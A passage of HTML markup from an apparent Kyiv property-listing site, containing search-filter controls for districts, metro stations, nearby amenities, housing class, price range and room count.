                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-243">
                            <i class="control__icon"></i>
                            <span class="control__text">Деснянский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="dneprovskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-242">
                            <i class="control__icon"></i>
                            <span class="control__text">Днепровский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="obolonskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-237">
                            <i class="control__icon"></i>
                            <span class="control__text">Оболонский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                                                is-active
                    ">
                        <label class="control control--checkbox ">
                            <input
                                                                    checked
                                                                                                    value="pecherskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-239">
                            <i class="control__icon"></i>
                            <span class="control__text">Печерский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="podolskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-238">
                            <i class="control__icon"></i>
                            <span class="control__text">Подольский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="svyatoshinskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-235">
                            <i class="control__icon"></i>
                            <span class="control__text">Святошинский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="solomenskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-236">
                            <i class="control__icon"></i>
                            <span class="control__text">Соломенский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="shevchenkovskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-240">
                            <i class="control__icon"></i>
                            <span class="control__text">Шевченковский</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                                         </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                    <div class="filter__block" data-name-filter="metro">
                                        <div class="filter__block-desc">Метро</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="akademgorodok"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-289">
                            <i class="control__icon"></i>
                            <span class="control__text">Академгородок</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="arsenalnaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-300">
                            <i class="control__icon"></i>
                            <span class="control__text">Арсенальная</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="beresteyskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-293">
                            <i class="control__icon"></i>
                            <span class="control__text">Берестейская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="borispolskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-339">
                            <i class="control__icon"></i>
                            <span class="control__text">Бориспольская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="vasilkovskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-321">
                            <i class="control__icon"></i>
                            <span class="control__text">Васильковская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="vokzalnaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-296">
                            <i class="control__icon"></i>
                            <span class="control__text">Вокзальная</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="vydubichi"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-333">
                            <i class="control__icon"></i>
                            <span class="control__text">Выдубичи</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="vyrlitsa"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-338">
                            <i class="control__icon"></i>
                            <span class="control__text">Вырлица</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="vystavochnyytsentr"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-322">
                            <i class="control__icon"></i>
                            <span class="control__text">Выставочный центр</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="geroevdnepra"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-307">
                            <i class="control__icon"></i>
                            <span class="control__text">Героев Днепра</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="gidropark"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-302">
                            <i class="control__icon"></i>
                            <span class="control__text">Гидропарк</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="goloseevskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-320">
                            <i class="control__icon"></i>
                            <span class="control__text">Голосеевская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="darnitsa"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-304">
                            <i class="control__icon"></i>
                            <span class="control__text">Дарница</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="dvoretsukraina"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-317">
                            <i class="control__icon"></i>
                            <span class="control__text">Дворец Украина</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="dvoretssportakiev"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-372">
                            <i class="control__icon"></i>
                            <span class="control__text">Дворец спорта</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="demievskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-319">
                            <i class="control__icon"></i>
                            <span class="control__text">Демеевская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="dnepr"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-301">
                            <i class="control__icon"></i>
                            <span class="control__text">Днепр</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="dorogozhichi"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-326">
                            <i class="control__icon"></i>
                            <span class="control__text">Дорогожичи</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="druzhbynarodov"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-332">
                            <i class="control__icon"></i>
                            <span class="control__text">Дружбы народов</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="zhitomirskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-290">
                            <i class="control__icon"></i>
                            <span class="control__text">Житомирская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="zolotyevorota"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-328">
                            <i class="control__icon"></i>
                            <span class="control__text">Золотые ворота</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="ippodrom"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-323">
                            <i class="control__icon"></i>
                            <span class="control__text">Ипподром</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="klovskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-330">
                            <i class="control__icon"></i>
                            <span class="control__text">Кловская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="kontraktovayaploshchad"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-312">
                            <i class="control__icon"></i>
                            <span class="control__text">Контрактовая площадь</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="krasnyykhutor"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-340">
                            <i class="control__icon"></i>
                            <span class="control__text">Красный хутор</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="kreshchatik"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-299">
                            <i class="control__icon"></i>
                            <span class="control__text">Крещатик</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="levoberezhnaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-303">
                            <i class="control__icon"></i>
                            <span class="control__text">Левобережная</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="lesnaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-306">
                            <i class="control__icon"></i>
                            <span class="control__text">Лесная</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="lukyanovskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-327">
                            <i class="control__icon"></i>
                            <span class="control__text">Лукьяновская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="lybedskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-318">
                            <i class="control__icon"></i>
                            <span class="control__text">Лыбедская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="ploshchadnezavisimosti"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-314">
                            <i class="control__icon"></i>
                            <span class="control__text">Майдан Незалежности</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="minskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-308">
                            <i class="control__icon"></i>
                            <span class="control__text">Минская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="nivki"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-292">
                            <i class="control__icon"></i>
                            <span class="control__text">Нивки</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="obolon"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-309">
                            <i class="control__icon"></i>
                            <span class="control__text">Оболонь</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="olimpiyskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-316">
                            <i class="control__icon"></i>
                            <span class="control__text">Олимпийская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="osokorki"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-335">
                            <i class="control__icon"></i>
                            <span class="control__text">Осокорки</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="petrovka"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-310">
                            <i class="control__icon"></i>
                            <span class="control__text">Петровка</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="pecherskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-331">
                            <i class="control__icon"></i>
                            <span class="control__text">Печерская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="ploshchadlvatolstogo"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-315">
                            <i class="control__icon"></i>
                            <span class="control__text">Площадь Льва Толстого</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="poznyaki"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-336">
                            <i class="control__icon"></i>
                            <span class="control__text">Позняки</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="politekhnicheskiyinstitut"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-295">
                            <i class="control__icon"></i>
                            <span class="control__text">Политехнический институт</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="pochtovayaploshchad"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-313">
                            <i class="control__icon"></i>
                            <span class="control__text">Почтовая площадь</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="svyatoshin"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-291">
                            <i class="control__icon"></i>
                            <span class="control__text">Святошин</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="slavutich"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-334">
                            <i class="control__icon"></i>
                            <span class="control__text">Славутич</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="syrets"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-325">
                            <i class="control__icon"></i>
                            <span class="control__text">Сырец</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="tarasashevchenko"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-311">
                            <i class="control__icon"></i>
                            <span class="control__text">Тараса Шевченко</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="teatralnaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-298">
                            <i class="control__icon"></i>
                            <span class="control__text">Театральная</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="teremki"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-324">
                            <i class="control__icon"></i>
                            <span class="control__text">Теремки</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="universitetkiev"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-373">
                            <i class="control__icon"></i>
                            <span class="control__text">Университет</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="kharkovskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-337">
                            <i class="control__icon"></i>
                            <span class="control__text">Харьковская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="chernigovskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-305">
                            <i class="control__icon"></i>
                            <span class="control__text">Черниговская</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="shulyavskaya"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="metro[]"
                                    id="filter-metro-from-294">
                            <i class="control__icon"></i>
                            <span class="control__text">Шулявская</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                    <div class="filter__block" data-name-filter="infrastructure">
                                        <div class="filter__block-desc">Рядом</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="apteka"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-1">
                            <i class="control__icon"></i>
                            <span class="control__text">Аптека</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="shkola"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-2">
                            <i class="control__icon"></i>
                            <span class="control__text">Школа</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="detsad"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-3">
                            <i class="control__icon"></i>
                            <span class="control__text">Детский сад</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="supermarket"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-4">
                            <i class="control__icon"></i>
                            <span class="control__text">Супермаркет</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="avtobusnajaostanovka"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-5">
                            <i class="control__icon"></i>
                            <span class="control__text">Автобусная остановка</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="metro"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-6">
                            <i class="control__icon"></i>
                            <span class="control__text">Рядом с метро</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                    <div class="filter__block" data-name-filter="class">
                                        <div class="filter__block-desc">Класс</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="ekonom"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-1">
                            <i class="control__icon"></i>
                            <span class="control__text">эконом</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="komfort"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-4">
                            <i class="control__icon"></i>
                            <span class="control__text">комфорт</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="biznes"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-3">
                            <i class="control__icon"></i>
                            <span class="control__text">бизнес</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="elit"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-2">
                            <i class="control__icon"></i>
                            <span class="control__text">элит</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid grid--hspaces-mg grid--vspaces-def grid--lg-hspaces-lg _justify-between _items-start _lg-flex-nowrap _mtb-md">
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-6 gcell--lg-2 _pb-lg _pr-lg _md-pr-ms _md-pb-sm">
                                    <div class="filter__block" data-name-filter="price">
                                        <div class="filter__block-desc _mb-none">Цена, грн</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--auto _flex-grow  _pb-sm">
                                                <div class="form__group" data-range-slider-container="filter">
                                                    <input type="text" class="js-init" data-range-slider
                                                           data-min="350000"
                                                           data-type="integer"
                                                           data-step="1"
                                                           data-from=""
                                                           data-to=""
                                                           data-max="4000000">
                                                    <input data-type="field" type="hidden"
                                                           data-range-slider-max
                                                           name="maxprice" id="filter-price-to"
                                                           value='4 000 000'>
                                                    <input type="hidden" name="maxprice_default"
                                                           value='4 000 000'>
                                                    <input data-type="field" type="hidden"
                                                           name="minprice" id="filter-price-from"
                                                           data-range-slider-min
                                                           value='350 000'>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-6 gcell--lg-3">
                                    <div class="filter__block" data-name-filter="komnaty">
                                        <div class="filter__block-desc">Количество комнат</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="_flex _flex-wrap">
                                                                                                        <label class="control control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="1komnatnye"
                                                                                                                           data-type="checker"
                                                               type="checkbox"
                                                               name="komnaty[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">1</span>
                                                    </label>
                                                                                                        <label class="control control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="2komnatnye"
                                                                                                                           data-type="checker"
                                                               type="checkbox"
                                                               name="komnaty[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">2</span>
                                                    </label>
                                                                                                        <label class="control control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="3komnatnye"
                                                                                                                           data-type="checker"
                                                               type="checkbox"
                                                               name="komnaty[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">3</span>
                                                    </label>
                                                                                                        <label class="control control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="4plus"
                                                                                                                           data-type="checker"
                                                               type="checkbox"
                                                               name="komnaty[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">4+</span>
                                                    </label>
                                                                                                        <label class="control control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="dvuhurovnevye"
                                                                                                                           data-type="checker"
                                                               type="checkbox"
                                                               name="komnaty[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">Двухуровневые</span>
                                                    </label>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-2 _pb-lg _pr-lg _md-pr-ms _md-pb-sm">
                                    <div class="filter__block" data-name-filter="metering">
                                        <div class="filter__block-desc _mb-none _pt-sm">Площадь, м<sup>2</sup></div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--auto _flex-grow">
                                                <div class="form__group" data-range-slider-container="filter">
